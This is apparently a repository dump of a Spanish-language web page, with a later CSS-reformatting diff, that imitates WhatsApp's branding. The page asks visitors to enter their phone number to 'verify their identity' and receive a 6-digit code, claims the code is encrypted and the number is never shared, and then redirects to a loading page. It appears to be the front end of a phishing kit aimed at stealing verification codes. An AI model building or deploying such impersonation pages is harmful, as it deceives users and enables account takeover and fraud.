
==== index1.html @ 4b089c67 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Validación WhatsApp</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:      #25D366;
      --wa-teal:       #128C7E;
      --wa-teal-dark:  #075E54;
      --wa-light-bg:   #ECE5DD;
      --wa-panel-bg:   #f0f2f5;
      --wa-white:      #FFFFFF;
      --wa-msg-out:    #DCF8C6;
      --wa-text:       #111B21;
      --wa-text-gray:  #667781;
      --wa-border:     #D1D7DB;
      --wa-icon:       #54656F;
    }

    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

    html, body {
      height: 100%;
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: var(--wa-panel-bg);
      color: var(--wa-text);
    }

    body {
      display: flex; align-items: center; justify-content: center;
      padding: 20px; min-height: 100vh;
    }

    /* Subtle background pattern like WhatsApp Web */
    body::before {
      content: '';
      position: fixed; inset: 0; z-index: 0;
      background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    /* ── Card shell ── */
    .shell {
      position: relative; z-index: 1;
      width: 100%; max-width: 980px;
      display: grid; grid-template-columns: 1fr 1fr;
      border-radius: 16px; overflow: hidden;
      box-shadow: 0 8px 40px rgba(0,0,0,0.16), 0 2px 8px rgba(0,0,0,0.08);
      animation: cardIn 0.5s cubic-bezier(0.16,1,0.3,1) both;
    }
    @keyframes cardIn {
      from { opacity: 0; transform: translateY(20px) scale(0.98); }
      to   { opacity: 1; transform: none; }
    }

    /* ── LEFT PANEL ── */
    .left {
      background: linear-gradient(160deg, var(--wa-teal-dark) 0%, var(--wa-teal) 60%, #1DA462 100%);
      padding: 72px 52px;
      display: flex; flex-direction: column; justify-content: center;
      position: relative; overflow: hidden;
    }
    .left::before {
      content: ''; position: absolute;
      top: -80px; right: -80px;
      width: 300px; height: 300px; border-radius: 50%;
      background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    }
    .left::after {
      content: ''; position: absolute;
      bottom: -60px; left: -60px;
      width: 260px; height: 260px; border-radius: 50%;
      background: radial-gradient(circle, rgba(255,255,255,0.07) 0%, transparent 70%);
    }
    .left-inner { position: relative; z-index: 1; }

    .left-badge {
      display: inline-flex; align-items: center; gap: 8px;
      background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.25);
      border-radius: 99px; padding: 6px 14px;
      font-size: 11px; font-weight: 600; letter-spacing: 0.8px;
      color: #fff; text-transform: uppercase; margin-bottom: 28px;
    }
    .left-badge-dot {
      width: 7px; height: 7px; border-radius: 50%;
      background: var(--wa-green);
      box-shadow: 0 0 6px var(--wa-green);
      animation: blink 1.4s ease-in-out infinite alternate;
    }
    @keyframes blink { to { opacity: 0.3; } }

    .left-icon-wrap {
      width: 76px; height: 76px; border-radius: 20px;
      background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.2);
      display: flex; align-items: center; justify-content: center;
      margin-bottom: 28px;
    }
    .left-icon-wrap svg { width: 38px; height: 38px; fill: white; }

    .left-heading { font-size: 30px; font-weight: 700; color: #fff; line-height: 1.2; margin-bottom: 14px; }
    .left-sub { font-size: 14px; color: rgba(255,255,255,0.75); line-height: 1.7; margin-bottom: 36px; }

    .left-features { display: flex; flex-direction: column; gap: 14px; }
    .feat { display: flex; align-items: center; gap: 10px; font-size: 13px; color: rgba(255,255,255,0.85); font-weight: 500; }
    .feat-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--wa-green); flex-shrink: 0; }

    /* ── RIGHT PANEL ── */
    .right {
      background: var(--wa-white);
      padding: 72px 56px;
      display: flex; flex-direction: column; justify-content: center;
    }

    .right-logo {
      display: flex; align-items: center; gap: 10px;
      margin-bottom: 32px;
    }
    .right-logo-icon {
      width: 40px; height: 40px; border-radius: 10px;
      background: var(--wa-teal); display: flex; align-items: center; justify-content: center;
    }
    .right-logo-icon svg { width: 22px; height: 22px; fill: white; }
    .right-logo-text { font-size: 18px; font-weight: 700; color: var(--wa-teal-dark); }

    .right-heading { font-size: 24px; font-weight: 700; color: var(--wa-text); margin-bottom: 6px; }
    .right-sub { font-size: 13.5px; color: var(--wa-text-gray); margin-bottom: 32px; line-height: 1.5; }

    .info-strip {
      background: #f0fdf4; border: 1px solid #bbf7d0;
      border-left: 3px solid var(--wa-green);
      border-radius: 10px; padding: 13px 16px;
      display: flex; gap: 10px; align-items: flex-start;
      margin-bottom: 28px;
    }
    .info-strip svg { width: 16px; height: 16px; fill: var(--wa-teal); flex-shrink: 0; margin-top: 2px; }
    .info-strip-text { font-size: 12.5px; color: var(--wa-teal-dark); line-height: 1.6; }
    .info-strip-text strong { color: var(--wa-teal); }

    .field-label {
      font-size: 12px; font-weight: 600; letter-spacing: 0.5px;
      text-transform: uppercase; color: var(--wa-text-gray);
      margin-bottom: 10px; display: block;
    }

    .phone-row { display: flex; gap: 10px; margin-bottom: 24px; }

    .select-wrap { position: relative; width: 115px; flex-shrink: 0; }
    .select-wrap select {
      width: 100%; appearance: none;
      background: var(--wa-panel-bg); border: 1.5px solid var(--wa-border);
      border-radius: 10px; padding: 13px 34px 13px 12px;
      font-family: inherit; font-size: 13px; font-weight: 600; color: var(--wa-text);
      cursor: pointer; transition: border-color 0.2s, box-shadow 0.2s;
    }
    .select-wrap select:focus { outline: none; border-color: var(--wa-teal); box-shadow: 0 0 0 3px rgba(18,140,126,0.12); }
    .select-wrap::after {
      content: '▾'; position: absolute; right: 11px; top: 50%;
      transform: translateY(-50%); color: var(--wa-icon); pointer-events: none; font-size: 11px;
    }

    .phone-input {
      flex: 1;
      background: var(--wa-panel-bg); border: 1.5px solid var(--wa-border);
      border-radius: 10px; padding: 13px 16px;
      font-family: inherit; font-size: 15px; font-weight: 500; color: var(--wa-text);
      transition: border-color 0.2s, box-shadow 0.2s;
      letter-spacing: 0.5px;
    }
    .phone-input::placeholder { color: var(--wa-border); font-size: 14px; letter-spacing: 0; }
    .phone-input:focus { outline: none; border-color: var(--wa-teal); box-shadow: 0 0 0 3px rgba(18,140,126,0.12); }

    .btn-submit {
      width: 100%; padding: 15px;
      background: var(--wa-teal);
      color: white; border: none; border-radius: 10px;
      font-family: inherit; font-size: 15px; font-weight: 600;
      cursor: pointer;
      box-shadow: 0 2px 12px rgba(18,140,126,0.3);
      transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
      display: flex; align-items: center; justify-content: center; gap: 10px;
      position: relative; overflow: hidden;
    }
    .btn-submit:hover:not(:disabled) {
      background: var(--wa-teal-dark);
      box-shadow: 0 4px 20px rgba(7,94,84,0.35);
      transform: translateY(-1px);
    }
    .btn-submit:active:not(:disabled) { transform: translateY(0); }
    .btn-submit:disabled { opacity: 0.55; cursor: not-allowed; }
    .btn-submit svg { width: 18px; height: 18px; fill: white; }

    .btn-submit.loading .btn-label { opacity: 0; }
    .btn-submit.loading::after {
      content: ''; position: absolute;
      width: 18px; height: 18px;
      border: 2.5px solid rgba(255,255,255,0.35); border-top-color: white;
      border-radius: 50%; animation: spin 0.7s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .footer-note {
      text-align: center; font-size: 11.5px; color: var(--wa-text-gray);
      margin-top: 18px; line-height: 1.6;
    }
    .footer-note a { color: var(--wa-teal); text-decoration: none; }
    .footer-note a:hover { text-decoration: underline; }

    /* Responsive */
    @media (max-width: 800px) {
      .shell { grid-template-columns: 1fr; max-width: 440px; }
      .left { padding: 44px 32px; }
      .left-heading { font-size: 24px; }
      .left-features { display: none; }
      .right { padding: 44px 32px; }
    }
    @media (max-width: 480px) {
      body { padding: 0; }
      .shell { border-radius: 0; }
      .left { padding: 32px 22px; }
      .right { padding: 32px 22px; }
      .right-heading { font-size: 20px; }
      .phone-row { flex-direction: column; }
      .select-wrap { width: 100%; }
    }
  </style>
</head>
<body>

  <div class="shell">

    <!-- LEFT -->
    <div class="left">
      <div class="left-inner">
        <div class="left-badge">
          <div class="left-badge-dot"></div>
          Verificación segura
        </div>
        <div class="left-icon-wrap">
          <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/>
          </svg>
        </div>
        <h1 class="left-heading">Verifica tu<br>identidad</h1>
        <p class="left-sub">Enviaremos un código único a tu WhatsApp para confirmar que eres tú.</p>
        <div class="left-features">
          <div class="feat"><div class="feat-dot"></div>Código encriptado de un solo uso</div>
          <div class="feat"><div class="feat-dot"></div>Válido por 10 minutos</div>
          <div class="feat"><div class="feat-dot"></div>Nunca compartimos tu número</div>
        </div>
      </div>
    </div>

    <!-- RIGHT -->
    <div class="right">
      <div class="right-logo">
        <div class="right-logo-icon">
          <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
        </div>
        <span class="right-logo-text">WhatsApp</span>
      </div>

      <h2 class="right-heading">Ingresa tu número</h2>
      <p class="right-sub">Te enviaremos un código de 6 dígitos directamente a tu WhatsApp</p>

      <div class="info-strip">
        <svg viewBox="0 0 24 24"><path d="M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z"/></svg>
        <div class="info-strip-text"><strong>Verificación segura:</strong> Tu código llega directo a tu WhatsApp. Nadie más puede verlo.</div>
      </div>

      <label class="field-label">Número de teléfono</label>
      <div class="phone-row">
        <div class="select-wrap">
          <select id="countryCode">
            <option value="+57">🇨🇴 +57</option>
            <option value="+1">🇺🇸 +1</option>
            <option value="+34">🇪🇸 +34</option>
            <option value="+56">🇨🇱 +56</option>
            <option value="+55">🇧🇷 +55</option>
            <option value="+52">🇲🇽 +52</option>
            <option value="+54">🇦🇷 +54</option>
            <option value="+51">🇵🇪 +51</option>
          </select>
        </div>
        <input type="tel" id="phoneNumber" class="phone-input" placeholder="300 123 4567">
      </div>

      <button class="btn-submit" id="submitBtn">
        <svg class="btn-label" viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
        <span class="btn-label">Enviar Código por WhatsApp</span>
      </button>

      <p class="footer-note">
        Al continuar aceptas recibir mensajes de WhatsApp.<br>
        Tu número no será compartido con terceros. <a href="#">Términos de servicio</a>
      </p>
    </div>
  </div>

  <script>
    const phone = document.getElementById('phoneNumber');
    const btn = document.getElementById('submitBtn');

    phone.addEventListener('input', () => {
      phone.value = phone.value.replace(/[^0-9]/g, '');
    });

    btn.addEventListener('click', async () => {
      if (!phone.value || phone.value.length < 10) {
        phone.style.borderColor = '#ef4444';
        phone.style.boxShadow = '0 0 0 3px rgba(239,68,68,0.12)';
        setTimeout(() => {
          phone.style.borderColor = '';
          phone.style.boxShadow = '';
        }, 1800);
        return;
      }
      btn.disabled = true;
      btn.classList.add('loading');
      await new Promise(r => setTimeout(r, 1500));
      window.location.href = 'loading.html';
    });
  </script>
</body>
</html>

==== commit cd9e734e: "Add files via upload" ====
--- a/index1.html
+++ b/index1.html
@@ -2,7 +2,7 @@
 <html lang="es">
 <head>
   <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
   <title>Validación WhatsApp</title>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
   <style>
@@ -27,210 +27,543 @@
       font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
       background: var(--wa-panel-bg);
       color: var(--wa-text);
+      -webkit-font-smoothing: antialiased;
     }
 
     body {
-      display: flex; align-items: center; justify-content: center;
-      padding: 20px; min-height: 100vh;
-    }
-
-    /* Subtle background pattern like WhatsApp Web */
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      padding: 20px;
+      min-height: 100vh;
+    }
+
+    /* Fondo con patrón WhatsApp */
     body::before {
       content: '';
-      position: fixed; inset: 0; z-index: 0;
+      position: fixed;
+      inset: 0;
+      z-index: 0;
       background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
     }
 
-    /* ── Card shell ── */
+    /* TARJETA PRINCIPAL */
     .shell {
-      position: relative; z-index: 1;
-      width: 100%; max-width: 980px;
-      display: grid; grid-template-columns: 1fr 1fr;
-      border-radius: 16px; overflow: hidden;
+      position: relative;
+      z-index: 1;
+      width: 100%;
+      max-width: 980px;
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      border-radius: 16px;
+      overflow: hidden;
       box-shadow: 0 8px 40px rgba(0,0,0,0.16), 0 2px 8px rgba(0,0,0,0.08);
       animation: cardIn 0.5s cubic-bezier(0.16,1,0.3,1) both;
     }
+
     @keyframes cardIn {
       from { opacity: 0; transform: translateY(20px) scale(0.98); }
       to   { opacity: 1; transform: none; }
     }
 
-    /* ── LEFT PANEL ── */
+    /* ── PANEL IZQUIERDO (WhatsApp) ── */
     .left {
       background: linear-gradient(160deg, var(--wa-teal-dark) 0%, var(--wa-teal) 60%, #1DA462 100%);
       padding: 72px 52px;
-      display: flex; flex-direction: column; justify-content: center;
-      position: relative; overflow: hidden;
-    }
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      position: relative;
+      overflow: hidden;
+    }
+
     .left::before {
-      content: ''; position: absolute;
-      top: -80px; right: -80px;
-      width: 300px; height: 300px; border-radius: 50%;
+      content: '';
+      position: absolute;
+      top: -80px;
+      right: -80px;
+      width: 300px;
+      height: 300px;
+      border-radius: 50%;
       background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
     }
+
     .left::after {
-      content: ''; position: absolute;
-      bottom: -60px; left: -60px;
-      width: 260px; height: 260px; border-radius: 50%;
+      content: '';
+      position: absolute;
+      bottom: -60px;
+      left: -60px;
+      width: 260px;
+      height: 260px;
+      border-radius: 50%;
       background: radial-gradient(circle, rgba(255,255,255,0.07) 0%, transparent 70%);
     }
+
     .left-inner { position: relative; z-index: 1; }
 
     .left-badge {
-      display: inline-flex; align-items: center; gap: 8px;
-      background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.25);
-      border-radius: 99px; padding: 6px 14px;
-      font-size: 11px; font-weight: 600; letter-spacing: 0.8px;
-      color: #fff; text-transform: uppercase; margin-bottom: 28px;
-    }
+      display: inline-flex;
+      align-items: center;
+      gap: 8px;
+      background: rgba(255,255,255,0.15);
+      border: 1px solid rgba(255,255,255,0.25);
+      border-radius: 99px;
+      padding: 6px 14px;
+      font-size: 11px;
+      font-weight: 600;
+      letter-spacing: 0.8px;
+      color: #fff;
+      text-transform: uppercase;
+      margin-bottom: 28px;
+    }
+
     .left-badge-dot {
-      width: 7px; height: 7px; border-radius: 50%;
+      width: 7px;
+      height: 7px;
+      border-radius: 50%;
       background: var(--wa-green);
       box-shadow: 0 0 6px var(--wa-green);
       animation: blink 1.4s ease-in-out infinite alternate;
     }
+
     @keyframes blink { to { opacity: 0.3; } }
 
     .left-icon-wrap {
-      width: 76px; height: 76px; border-radius: 20px;
-      background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.2);
-      display: flex; align-items: center; justify-content: center;
+      width: 76px;
+      height: 76px;
+      border-radius: 20px;
+      background: rgba(255,255,255,0.15);
+      border: 1px solid rgba(255,255,255,0.2);
+      display: flex;
+      align-items: center;
+      justify-content: center;
       margin-bottom: 28px;
     }
+
     .left-icon-wrap svg { width: 38px; height: 38px; fill: white; }
 
-    .left-heading { font-size: 30px; font-weight: 700; color: #fff; line-height: 1.2; margin-bottom: 14px; }
-    .left-sub { font-size: 14px; color: rgba(255,255,255,0.75); line-height: 1.7; margin-bottom: 36px; }
-
-    .left-features { display: flex; flex-direction: column; gap: 14px; }
-    .feat { display: flex; align-items: center; gap: 10px; font-size: 13px; color: rgba(255,255,255,0.85); font-weight: 500; }
-    .feat-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--wa-green); flex-shrink: 0; }
-
-    /* ── RIGHT PANEL ── */
+    .left-heading {
+      font-size: 30px;
+      font-weight: 700;
+      color: #fff;
+      line-height: 1.2;
+      margin-bottom: 14px;
+    }
+
+    .left-sub {
+      font-size: 14px;
+      color: rgba(255,255,255,0.75);
+      line-height: 1.7;
+      margin-bottom: 36px;
+    }
+
+    .left-features {
+      display: flex;
+      flex-direction: column;
+      gap: 14px;
+    }
+
+    .feat {
+      display: flex;
+      align-items: center;
+      gap: 10px;
+      font-size: 13px;
+      color: rgba(255,255,255,0.85);
+      font-weight: 500;
+    }
+
+    .feat-dot {
+      width: 8px;
+      height: 8px;
+      border-radius: 50%;
+      background: var(--wa-green);
+      flex-shrink: 0;
+    }
+
+    /* ── PANEL DERECHO (Formulario) ── */
     .right {
       background: var(--wa-white);
       padding: 72px 56px;
-      display: flex; flex-direction: column; justify-content: center;
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
     }
 
     .right-logo {
-      display: flex; align-items: center; gap: 10px;
+      display: flex;
+      align-items: center;
+      gap: 10px;
       margin-bottom: 32px;
     }
+
     .right-logo-icon {
-      width: 40px; height: 40px; border-radius: 10px;
-      background: var(--wa-teal); display: flex; align-items: center; justify-content: center;
-    }
+      width: 40px;
+      height: 40px;
+      border-radius: 10px;
+      background: var(--wa-teal);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+    }
+
     .right-logo-icon svg { width: 22px; height: 22px; fill: white; }
-    .right-logo-text { font-size: 18px; font-weight: 700; color: var(--wa-teal-dark); }
-
-    .right-heading { font-size: 24px; font-weight: 700; color: var(--wa-text); margin-bottom: 6px; }
-    .right-sub { font-size: 13.5px; color: var(--wa-text-gray); margin-bottom: 32px; line-height: 1.5; }
+
+    .right-logo-text {
+      font-size: 18px;
+      font-weight: 700;
+      color: var(--wa-teal-dark);
+    }
+
+    .right-heading {
+      font-size: 24px;
+      font-weight: 700;
+      color: var(--wa-text);
+      margin-bottom: 6px;
+    }
+
+    .right-sub {
+      font-size: 13.5px;
+      color: var(--wa-text-gray);
+      margin-bottom: 32px;
+      line-height: 1.5;
+    }
 
     .info-strip {
-      background: #f0fdf4; border: 1px solid #bbf7d0;
+      background: #f0fdf4;
+      border: 1px solid #bbf7d0;
       border-left: 3px solid var(--wa-green);
-      border-radius: 10px; padding: 13px 16px;
-      display: flex; gap: 10px; align-items: flex-start;
